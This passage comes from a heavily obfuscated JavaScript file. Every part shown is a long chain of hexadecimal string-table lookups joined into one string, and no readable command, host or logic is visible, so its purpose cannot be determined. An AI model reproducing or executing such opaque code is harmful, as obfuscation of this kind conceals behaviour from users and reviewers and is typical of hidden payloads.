0b27d(0x2886)+_0x50b27d(0x119d)+_0x50b27d(0xa2e)+_0x50b27d(0x2b6f)+_0x50b27d(0x11f0)+_0x50b27d(0x2cf0)+_0x50b27d(0x185d)+_0x50b27d(0x1c8a)+_0x50b27d(0x7ab)+_0x50b27d(0x681)+_0x50b27d(0x242d)+_0x50b27d(0x16f5)+_0x50b27d(0x68e)+_0x50b27d(0x1a1c)+_0x50b27d(0x885)+_0x50b27d(0x15d8)+_0x50b27d(0x144b)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x87e)+_0x50b27d(0x1add)+_0x50b27d(0xfbd)+_0x50b27d(0x3fb)+_0x50b27d(0x1522)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x1cec)+_0x50b27d(0x291a)+_0x50b27d(0x194)+_0x50b27d(0x382)+_0x50b27d(0xc8c)+_0x50b27d(0xd06)+_0x50b27d(0x1737)+_0x50b27d(0x6b3)+_0x50b27d(0xe2b)+_0x50b27d(0x2e45)+_0x50b27d(0x540)+_0x50b27d(0x31bb)+_0x50b27d(0x1c73)+_0x50b27d(0x1574)+_0x50b27d(0x2226)+_0x50b27d(0x2279)+_0x50b27d(0x1cde)+_0x50b27d(0x1059)+_0x50b27d(0x414)+_0x50b27d(0x1240)+_0x50b27d(0x304d)+_0x50b27d(0x1665)+_0x50b27d(0x59f)+_0x50b27d(0xf8d)+_0x50b27d(0x2d06)+_0x50b27d(0x28bf)+_0x50b27d(0x1dfa)+_0x50b27d(0x82b)+_0x50b27d(0xc43)+_0x50b27d(0x25f8)+_0x50b27d(0x179b)+_0x50b27d(0x34fa)+_0x50b27d(0x2a7e)+_0x50b27d(0x12e0)+_0x50b27d(0x9ff)+_0x50b27d(0x2e1b)+_0x50b27d(0x85c)+_0x50b27d(0xbee)+_0x50b27d(0xab2)+_0x50b27d(0x3130)+_0x50b27d(0x2f47)+_0x50b27d(0x2358)+_0x50b27d(0x3ad)+_0x50b27d(0x17d1)+_0x50b27d(0x83d)+_0x50b27d(0x206)+_0x50b27d(0x2c5)+_0x50b27d(0xad8)+_0x50b27d(0x361c)+_0x50b27d(0x1ce9)+_0x50b27d(0xe6e)+_0x50b27d(0x2dd)+_0x50b27d(0xf81)+_0x50b27d(0x244f)+_0x50b27d(0x12ec)+_0x50b27d(0xdd7)+_0x50b27d(0xca9)+_0x50b27d(0x1d3a)+_0x50b27d(0x33c9)+_0x50b27d(0x522)+_0x50b27d(0x2212)+_0x50b27d(0xe0c)+_0x50b27d(0x2282)+_0x50b27d(0x26b1)+_0x50b27d(0x315b)+_0x50b27d(0x139f)+_0x50b27d(0x7bb)+_0x50b27d(0x13dc)+_0x50b27d(0x15b6)+_0x50b27d(0x169d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0xf0a)+_0x50b27d(0x27e0)+_0x50b27d(0xdfe)+_0x50b27d(0x19a2)+_0x50b27d(0x2b0)+_0x50b27d(0x6dd)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d0c)+_0x50b27d(0x1d1c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733))+(_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x30f)+_0x50b27d(0x2f5c)+_0x50b27d(0x19a4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x249c)+_0x50b27d(0x285e)+_0x50b27d(0x222)+_0x50b27d(0x25c9)+_0x50b27d(0x1097)+_0x50b27d(0x1eb3)+_0x50b27d(0x2913)+_0x50b27d(0x1dd7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0x178c)+_0x50b27d(0xf90)+_0x50b27d(0x3f0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1ec0)+_0x50b27d(0x882)+_0x50b27d(0x2e25)+_0x50b27d(0x1e4a)+_0x50b27d(0x7a0)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2e49)+_0x50b27d(0xda9)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xbcc)+_0x50b27d(0x700)+_0x50b27d(0x1add)+_0x50b27d(0xfbd)+_0x50b27d(0x3fb)+_0x50b27d(0x3662)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0xe60)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0x1a71)+_0x50b27d(0x136e)+_0x50b27d(0x3033)+_0x50b27d(0x393)+_0x50b27d(0x1e8e)+_0x50b27d(0x31e3)+_0x50b27d(0x11ca)+_0x50b27d(0x393)+_0x50b27d(0x1b4c)+_0x50b27d(0x202a)+_0x50b27d(0x287a)+_0x50b27d(0xe72)+_0x50b27d(0xe5b)+_0x50b27d(0xe20))+(_0x50b27d(0x2e4f)+_0x50b27d(0x2fe5)+_0x50b27d(0xf72)+_0x50b27d(0x363d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x8d8)+_0x50b27d(0x33c0)+_0x50b27d(0x1751)+_0x50b27d(0x2346)+_0x50b27d(0x254)+_0x50b27d(0x2da6)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x2f12)+_0x50b27d(0x286c)+_0x50b27d(0x457)+_0x50b27d(0x2d82)+_0x50b27d(0xf72)+_0x50b27d(0x363d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x2bd5)+_0x50b27d(0x201a)+_0x50b27d(0x542)+_0x50b27d(0x2d3)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x23ae)+_0x50b27d(0x32ce)+_0x50b27d(0x20b2)+_0x50b27d(0x185a)+_0x50b27d(0x254)+_0x50b27d(0x2da6)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x30e5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0x29d2)+_0x50b27d(0x1a11)+_0x50b27d(0x1d95)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2398)+_0x50b27d(0x12a1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x11ce)+_0x50b27d(0x2101)+_0x50b27d(0x1930)+_0x50b27d(0x1553)+_0x50b27d(0x530)+_0x50b27d(0x2f63)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x27ce)+_0x50b27d(0x2930)+_0x50b27d(0x2d7)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2b63)+_0x50b27d(0xfda)+_0x50b27d(0x13f2)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x1f1e)+_0x50b27d(0x19b)+_0x50b27d(0x23f0)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x2b2f)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x1f4c)+_0x50b27d(0xe06)+_0x50b27d(0x175a)+_0x50b27d(0xa69)+_0x50b27d(0xbef)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xa86)+_0x50b27d(0x35ec)+_0x50b27d(0x138d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x272c)+_0x50b27d(0x13ce)+_0x50b27d(0x2328)+_0x50b27d(0x6bc)+_0x50b27d(0x16ba)+_0x50b27d(0xba4)+_0x50b27d(0x345c)+_0x50b27d(0x1eae)+_0x50b27d(0x23fa)+_0x50b27d(0x28ee)+_0x50b27d(0x1ce5)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x2848)+_0x50b27d(0x1fef)+_0x50b27d(0x1585)+_0x50b27d(0x2fea)+_0x50b27d(0x535)+_0x50b27d(0x2e9f)+_0x50b27d(0x448)+_0x50b27d(0x1a5a)+_0x50b27d(0x2874)+_0x50b27d(0x35d7)+_0x50b27d(0x23c1)+_0x50b27d(0xcf6)+_0x50b27d(0x13cf)+_0x50b27d(0x1505)+_0x50b27d(0xf55)+_0x50b27d(0x1bbb)+_0x50b27d(0x20fe)+_0x50b27d(0x1036)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1423)+_0x50b27d(0x1316)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d22))+(_0x50b27d(0x2738)+_0x50b27d(0x29c6)+_0x50b27d(0x1596)+_0x50b27d(0x1812)+_0x50b27d(0x2d2b)+_0x50b27d(0xa04)+_0x50b27d(0x3622)+_0x50b27d(0x2052)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a62)+_0x50b27d(0xd52)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x384)+_0x50b27d(0x2e73)+_0x50b27d(0x8b6)+_0x50b27d(0x112d)+_0x50b27d(0x2d4)+_0x50b27d(0x2eb7)+_0x50b27d(0x32eb)+_0x50b27d(0x2872)+_0x50b27d(0x1c2a)+_0x50b27d(0x15e7)+_0x50b27d(0x1c03)+_0x50b27d(0x2319)+_0x50b27d(0x3344)+_0x50b27d(0xb3e)+_0x50b27d(0xa26)+_0x50b27d(0x22f4)+_0x50b27d(0x33d1)+_0x50b27d(0x29a7)+_0x50b27d(0x35f0)+_0x50b27d(0x2986)+_0x50b27d(0xffd)+_0x50b27d(0x31ac)+_0x50b27d(0x28d5)+_0x50b27d(0xa01)+_0x50b27d(0x15f4)+_0x50b27d(0x2379)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2fd9)+_0x50b27d(0x155a)+_0x50b27d(0x1bef)+_0x50b27d(0x35e1)+_0x50b27d(0x2d60)+_0x50b27d(0x1214)+_0x50b27d(0x1c28)+_0x50b27d(0xc8b)+_0x50b27d(0x54f)+_0x50b27d(0x1369)+_0x50b27d(0x13bf)+_0x50b27d(0x22f8)+_0x50b27d(0x200d)+_0x50b27d(0xf2e)+_0x50b27d(0x15ab)+_0x50b27d(0x32d5)+_0x50b27d(0x2704)+_0x50b27d(0x2135)+_0x50b27d(0x9fc)+_0x50b27d(0x13b0)+_0x50b27d(0x1220)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d22)+_0x50b27d(0x5da)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x27ad)+_0x50b27d(0x1b94)+_0x50b27d(0x16a7)+_0x50b27d(0x2dc5)+_0x50b27d(0x2681)+_0x50b27d(0x1851)+_0x50b27d(0x21c6)+_0x50b27d(0x1dfd)+_0x50b27d(0x3522)+_0x50b27d(0x3475)+_0x50b27d(0x285c)+_0x50b27d(0x13f9)+_0x50b27d(0x1ab5)+_0x50b27d(0x125a)+_0x50b27d(0x156d)+_0x50b27d(0x3358)+_0x50b27d(0xd03))+(_0x50b27d(0x313e)+_0x50b27d(0x2dca)+_0x50b27d(0x12b4)+_0x50b27d(0x4b5)+_0x50b27d(0x20ec)+_0x50b27d(0x1210)+_0x50b27d(0x268f)+_0x50b27d(0xa8c)+_0x50b27d(0xee6)+_0x50b27d(0xcd4)+_0x50b27d(0x3599)+_0x50b27d(0x1c13)+_0x50b27d(0x22bf)+_0x50b27d(0x2b81)+_0x50b27d(0x1f49)+_0x50b27d(0xa21)+_0x50b27d(0x1446)+_0x50b27d(0x27f0)+_0x50b27d(0x769)+_0x50b27d(0x1307)+_0x50b27d(0x3276)+_0x50b27d(0x329)+_0x50b27d(0x3281)+_0x50b27d(0x2685)+_0x50b27d(0x1e9b)+_0x50b27d(0x3583)+_0x50b27d(0x34b0)+_0x50b27d(0x1a92)+_0x50b27d(0x20b0)+_0x50b27d(0x33b5)+_0x50b27d(0x1aef)+_0x50b27d(0x3434)+_0x50b27d(0x352e)+_0x50b27d(0xaed)+_0x50b27d(0x8f2)+_0x50b27d(0x991)+_0x50b27d(0x1366)+_0x50b27d(0x85a)+_0x50b27d(0x1985)+_0x50b27d(0x2e7e)+_0x50b27d(0x1efe)+_0x50b27d(0x32dc)+_0x50b27d(0x2f38)+_0x50b27d(0xae8)+_0x50b27d(0x157b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x74d)+_0x50b27d(0x1a71)+_0x50b27d(0xcbb)+_0x50b27d(0x127a)+_0x50b27d(0x128c)+_0x50b27d(0x362b)+_0x50b27d(0x1d7a)+_0x50b27d(0xaae)+_0x50b27d(0x277e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2776)+_0x50b27d(0x110b)+_0x50b27d(0x3262)+_0x50b27d(0x1f32)+_0x50b27d(0x3d7)+_0x50b27d(0xaa9)+_0x50b27d(0x209a)+_0x50b27d(0x3bc)+_0x50b27d(0x77f)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1774)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf29)+_0x50b27d(0x1eac)+_0x50b27d(0x2132)+_0x50b27d(0x1633)+_0x50b27d(0x173a)+_0x50b27d(0xba4)+_0x50b27d(0xece)+_0x50b27d(0x2045))+(_0x50b27d(0x139e)+_0x50b27d(0xbb5)+_0x50b27d(0x4ce)+_0x50b27d(0x22c9)+_0x50b27d(0x167f)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x63d)+_0x50b27d(0x2b65)+_0x50b27d(0x1247)+_0x50b27d(0xd0d)+_0x50b27d(0xf20)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x23ef)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daf)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x310f)+_0x50b27d(0x2d76)+_0x50b27d(0x2e73)+_0x50b27d(0x51f)+_0x50b27d(0x2e4b)+_0x50b27d(0x2fd7)+_0x50b27d(0x2fd7)+_0x50b27d(0x7c1)+_0x50b27d(0x1de1)+_0x50b27d(0x272)+_0x50b27d(0x35ed)+_0x50b27d(0x4af)+_0x50b27d(0x118e)+_0x50b27d(0x19d0)+_0x50b27d(0x2be9)+_0x50b27d(0x1ad6)+_0x50b27d(0x742)+_0x50b27d(0x67d)+_0x50b27d(0x97a)+_0x50b27d(0x135e)+_0x50b27d(0x3055)+_0x50b27d(0x2c88)+_0x50b27d(0x1de5)+_0x50b27d(0x2d26)+_0x50b27d(0x1da0)+_0x50b27d(0x1d56)+_0x50b27d(0x21b8)+_0x50b27d(0x9b8)+_0x50b27d(0x1c8d)+_0x50b27d(0x3405)+_0x50b27d(0x2ff1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x928)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x26e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x67a)+_0x50b27d(0x9d8)+_0x50b27d(0x3038)+_0x50b27d(0x12c7)+_0x50b27d(0x1dbe)+_0x50b27d(0x9c0)+_0x50b27d(0x3113)+_0x50b27d(0x30bb)+_0x50b27d(0x2481)+_0x50b27d(0x26ae)+_0x50b27d(0x1487)+_0x50b27d(0x1bcd)+_0x50b27d(0x79e)+_0x50b27d(0x2400)+_0x50b27d(0x1fb9)+_0x50b27d(0x5bd)+_0x50b27d(0x190d)+_0x50b27d(0x31a2)+_0x50b27d(0x253b)+_0x50b27d(0x2648)+_0x50b27d(0x2289)+_0x50b27d(0x3449)+_0x50b27d(0x3219)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10e6)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x12e7)+_0x50b27d(0x27e7)+_0x50b27d(0xcb9)+_0x50b27d(0x2065)+_0x50b27d(0x192d)+_0x50b27d(0x317d)+_0x50b27d(0x2a93)+_0x50b27d(0x2193)+_0x50b27d(0x155e)+_0x50b27d(0xebb)+_0x50b27d(0xf6a)+_0x50b27d(0x34b3)+_0x50b27d(0x2178)+_0x50b27d(0xc36)+_0x50b27d(0x2d5d)+_0x50b27d(0x2699)+_0x50b27d(0x1ad9)+_0x50b27d(0x28ea)+_0x50b27d(0x3108)+_0x50b27d(0x26c1)+_0x50b27d(0x3626)+_0x50b27d(0x1d00)+_0x50b27d(0x2cc7)+_0x50b27d(0x1b00)+_0x50b27d(0x2639)+_0x50b27d(0x31c5)+_0x50b27d(0x15f5)+_0x50b27d(0xd8d)+_0x50b27d(0xf0e)+_0x50b27d(0x26b2)+_0x50b27d(0x3127)+_0x50b27d(0x1d0f)+_0x50b27d(0xd85)+_0x50b27d(0x796)+_0x50b27d(0x2301)+_0x50b27d(0x23bc)+_0x50b27d(0x1354)+_0x50b27d(0x17b3)+_0x50b27d(0x332a)+_0x50b27d(0x13ae)+_0x50b27d(0x156a)+_0x50b27d(0x347d)+_0x50b27d(0x217b)+_0x50b27d(0x2d4d)+_0x50b27d(0x2ea5)+_0x50b27d(0x1b48)+_0x50b27d(0x18e3)+_0x50b27d(0x1cc8)+_0x50b27d(0xe5e)+_0x50b27d(0xe2a)+_0x50b27d(0x1958)+_0x50b27d(0x6c0)+_0x50b27d(0x334f)+_0x50b27d(0x3665)+_0x50b27d(0x2a80)+_0x50b27d(0x2f7b)+_0x50b27d(0x309e)+_0x50b27d(0x1e0c)+_0x50b27d(0x236e)+_0x50b27d(0x247e)+_0x50b27d(0x612)+_0x50b27d(0x26e1)+_0x50b27d(0x145c)+_0x50b27d(0xe86)+_0x50b27d(0xc70)+_0x50b27d(0x1689)+_0x50b27d(0x1de4)+_0x50b27d(0xfe0)+_0x50b27d(0x362e)+_0x50b27d(0x3134)+_0x50b27d(0x82c)+_0x50b27d(0x18d9)+_0x50b27d(0x13a2)+_0x50b27d(0x34c6)+_0x50b27d(0x2171)+_0x50b27d(0xf38)+_0x50b27d(0x2bdf)+_0x50b27d(0x708)+_0x50b27d(0x7db)+_0x50b27d(0x1c78)+_0x50b27d(0x2626)+_0x50b27d(0x2ef9)+_0x50b27d(0x16c0)+_0x50b27d(0x1519)+_0x50b27d(0x2f05)+_0x50b27d(0x28e8)+_0x50b27d(0x27d2)+_0x50b27d(0x1cac)+_0x50b27d(0x981))+(_0x50b27d(0xaf1)+_0x50b27d(0xf98)+_0x50b27d(0x21ae)+_0x50b27d(0x34d0)+_0x50b27d(0x32d0)+_0x50b27d(0x608)+_0x50b27d(0xa46)+_0x50b27d(0x1a52)+_0x50b27d(0x1acd)+_0x50b27d(0x3584)+_0x50b27d(0x35e4)+_0x50b27d(0x2355)+_0x50b27d(0x2f7a)+_0x50b27d(0x17cf)+_0x50b27d(0x14e3)+_0x50b27d(0xa68)+_0x50b27d(0x2fd)+_0x50b27d(0x6be)+_0x50b27d(0x9a5)+_0x50b27d(0x1923)+_0x50b27d(0x1a20)+_0x50b27d(0x19af)+_0x50b27d(0x6f2)+_0x50b27d(0x152f)+_0x50b27d(0x2dd5)+_0x50b27d(0x9aa)+_0x50b27d(0x3061)+_0x50b27d(0x1207)+_0x50b27d(0x828)+_0x50b27d(0x20b5)+_0x50b27d(0x27f)+_0x50b27d(0x1212)+_0x50b27d(0x392)+_0x50b27d(0x1750)+_0x50b27d(0x333f)+_0x50b27d(0x2505)+_0x50b27d(0x493)+_0x50b27d(0x336d)+_0x50b27d(0x2450)+_0x50b27d(0x431)+_0x50b27d(0x40f)+_0x50b27d(0x917)+_0x50b27d(0x4a7)+_0x50b27d(0xb5e)+_0x50b27d(0x1d2a)+_0x50b27d(0x945)+_0x50b27d(0x213a)+_0x50b27d(0x2eb2)+_0x50b27d(0x1bfe)+_0x50b27d(0x29dc)+_0x50b27d(0x50c)+_0x50b27d(0x23f6)+_0x50b27d(0xd35)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x27a1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x365d)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x10ad)+_0x50b27d(0x1aeb)+_0x50b27d(0x27ac)+_0x50b27d(0x2ec8)+_0x50b27d(0x5f5)+_0x50b27d(0x3406)+_0x50b27d(0x6f5)+_0x50b27d(0x19db)+_0x50b27d(0x5c5)+_0x50b27d(0x2fb4)+_0x50b27d(0x5e1)+_0x50b27d(0x1e03)+_0x50b27d(0x1159)+_0x50b27d(0x2090)+_0x50b27d(0x1c7a)+_0x50b27d(0x2cb1)+_0x50b27d(0x293a)+_0x50b27d(0xc7a)+_0x50b27d(0x7cb)+_0x50b27d(0x1362)+_0x50b27d(0x4b9)+_0x50b27d(0x269f)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x8c2)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x65a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x35fc)+_0x50b27d(0x1117)+_0x50b27d(0x573)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1bdf)+_0x50b27d(0x8f0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0x252)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x2e43)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x372)+_0x50b27d(0x2d54)+_0x50b27d(0x25dd)+_0x50b27d(0x1a87)+_0x50b27d(0x26ba)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1eb1)+_0x50b27d(0x1b5d)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2829)+_0x50b27d(0x302f)+_0x50b27d(0x2b9c)+_0x50b27d(0x470)+_0x50b27d(0x1f13)+_0x50b27d(0x345c)+_0x50b27d(0x161a)+_0x50b27d(0x2f53)+_0x50b27d(0x1630)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x2f17)+_0x50b27d(0xed0)+_0x50b27d(0x17e5)+_0x50b27d(0x33ad)+_0x50b27d(0x260b)+_0x50b27d(0x12cf)+_0x50b27d(0x22a)+_0x50b27d(0x1b8e)+_0x50b27d(0xdf8)+_0x50b27d(0x1c66)+_0x50b27d(0x1c3a)+_0x50b27d(0xf9b)+_0x50b27d(0x2a8c)+_0x50b27d(0x107d)+_0x50b27d(0x1c80)+_0x50b27d(0x1090)+_0x50b27d(0x1b7f)+_0x50b27d(0x710)+_0x50b27d(0xe63)+_0x50b27d(0x35c6)+_0x50b27d(0x3549)+_0x50b27d(0x23e4)+_0x50b27d(0x2dde))+(_0x50b27d(0x74b)+_0x50b27d(0x341d)+_0x50b27d(0x150d)+_0x50b27d(0x25d8)+_0x50b27d(0xea2)+_0x50b27d(0xaf0)+_0x50b27d(0x2cc)+_